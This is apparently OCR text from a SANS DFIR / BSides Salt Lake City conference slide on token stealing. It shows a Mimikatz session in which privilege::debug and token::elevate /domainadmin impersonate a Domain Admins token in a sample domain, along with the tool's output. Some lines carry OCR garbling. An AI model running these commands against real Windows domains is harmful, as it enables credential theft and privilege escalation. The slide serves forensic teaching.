 Token Stealing (Mimikatz)
mimikatz 2.1 x64 (oe.eo)
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # token::whoami
* Process Token : 3972840 SHIELDBASE\tdungan S-1-5-21-2036804247-3058
324640-2116585241-1107 (15g,25p) Primary
* Thread Token : no token
mimikatz # token::elevate /domainadmin
Token Id : 0
User name :
SID name : SHIELDBASE\Domain Admins
7892 3157500 SHIELDBASE\rsydow S-1-5-21-2036804247-3058324640-2
116585241-1114 (17g,25p) Primary
-> Impersonated !
* Process Token : 3972840 SHIELDBASE\tdungan S-1-5-21-2036804247-3058
324640-2116585241-1107 (15g,25p) Primary
* Thread Token : 3976490 SHIELDBASE\rsydow S-1-5-21-2036804247-3058
324640-2116585241-1114 (17g,25p) Impersonation (Delegation)
mimikatz # _
SANS DFIR
13
SALT LAKE CITY
BSIDES
SALT LAKE CITY
BSIDES
SALT LAKE CITY
BSIDES
SALT LAKE C
BSIDES